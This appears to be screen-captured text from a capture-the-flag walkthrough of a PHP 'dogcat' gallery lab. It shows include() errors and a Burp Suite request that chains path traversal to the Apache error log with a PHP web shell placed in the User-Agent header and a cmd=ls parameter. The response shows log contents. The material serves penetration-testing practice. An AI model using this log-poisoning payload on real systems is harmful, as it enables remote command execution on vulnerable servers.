 10.10.205.216/?view=dog&ext=
3
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog
A cat
Here you go!
Warning: include(dog): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'dog' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 24
3 × ...
Send Cancel < > Target: http://10.10.205.216 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=dog../../../../../var/log/apache2/error.log&ext=&cmd=ls HTTP/1.1
2 Host: 10.10.205.216
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!AH00558: apache2: Could not reliably determine the server's fully
qualified domain name, using 172.17.0.2. Set the 'ServerName' directive globally to
suppress this message
26 [Wed Feb 02 05:58:36.814533 2022] [mpm_prefork:notice] [pid 1] AH00163: Apache/2.4.38
(Debian) PHP/7.4.3 configured -- resuming normal operations
27 [Wed Feb 02 05:58:36.874453 2022] [core:notice] [pid 1] AH00094: Command line:
'apache2 -D FOREGROUND'
28 </div>
29 </body>
30
31 </html>
32
? Search... 0 matches